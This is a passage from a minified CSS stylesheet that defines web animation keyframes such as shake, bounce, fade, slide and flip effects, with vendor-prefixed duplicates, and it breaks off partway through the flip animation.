rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes starwars{0%{opacity:0;-webkit-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;-webkit-transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;-webkit-transform:perspective(200px) scale(1) rotateX(0deg)}}@-moz-keyframes starwars{0%{opacity:0;-moz-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;-moz-transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;-moz-transform:perspective(200px) scale(1) rotateX(0deg)}}@-o-keyframes starwars{0%{opacity:0;-o-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;-o-transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;-o-transform:perspective(200px) scale(1) rotateX(0deg)}}@keyframes starwars{0%{opacity:0;transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;transform:perspective(200px) scale(1) rotateX(0deg)}}.starwars{position:relative;-webkit-transform-origin:50% 50%;-webkit-animation-play-state:running;-moz-transform-origin:50% 50%;-moz-animation-play-state:running;-o-transform-origin:50% 50%;-o-animation-play-state:running;transform-origin:50% 50%;animation-play-state:running}@-webkit-keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}@-moz-keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}@-o-keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}@keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}.slideLeft{position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}@-moz-keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}@-o-keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}@keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}.slideRight{position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes slideTop{0%{opacity:0;top:-30px}100%{opacity:1;top:0}}@-moz-keyframes slideTop{0%{opacity:0;top:-30px}100%{opacity:1;top:0}}@-o-keyframes slideTop{0%{opacity:0;top:-30px}100%{opacity:1;top:0}}@keyframes slideTop{0%{opacity:0;top:-30px}100%{opacity:1;top:0}}@-webkit-keyframes slideBottom{0%{opacity:0;top:30px}100%{opacity:1;top:0}}@-moz-keyframes slideBottom{0%{opacity:0;top:30px}100%{opacity:1;top:0}}@-o-keyframes slideBottom{0%{opacity:0;top:30px}100%{opacity:1;top:0}}@keyframes slideBottom{0%{opacity:0;top:30px}100%{opacity:1;top:0}}@-webkit-keyframes pageTop{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg)}}@-moz-keyframes pageTop{0%{opacity:0;-moz-transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg)}}@-o-keyframes pageTop{0%{opacity:0;-o-transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg)}}@keyframes pageTop{0%{opacity:0;transform:perspective(400px) rotateX(90deg)}100%{opacity:1;transform:perspective(400px) rotateX(0deg)}}.pageTop{position:relative;-webkit-animation-play-state:running;-webkit-transform-origin:50% 0%;-moz-animation-play-state:running;-moz-transform-origin:50% 0%;-o-animation-play-state:running;-o-transform-origin:50% 0%;animation-play-state:running;transform-origin:50% 0%}@-webkit-keyframes pageBottom{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(-90deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg)}}@-moz-keyframes pageBottom{0%{opacity:0;-moz-transform:perspective(400px) rotateX(-90deg)}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg)}}@-o-keyframes pageBottom{0%{opacity:0;-o-transform:perspective(400px) rotateX(-90deg)}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg)}}@keyframes pageBottom{0%{opacity:0;transform:perspective(400px) rotateX(-90deg)}100%{opacity:1;transform:perspective(400px) rotateX(0deg)}}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) 